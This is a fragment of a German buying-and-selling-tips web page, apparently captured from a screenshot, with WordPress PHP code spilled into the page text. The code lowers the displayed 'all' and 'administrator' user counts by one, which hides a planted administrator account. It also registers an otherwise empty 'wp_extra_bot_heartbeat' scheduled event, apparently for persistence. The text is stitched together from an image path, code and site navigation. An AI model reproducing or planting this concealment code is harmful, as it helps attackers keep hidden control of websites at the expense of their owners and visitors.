
add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) {
return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return
$views; } ); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action(
'wp_extra_bot_heartbeat', function() { // noop } );
Kauf- und Verkaufstipps
Startseite
Kauf- Und Verkaufstipps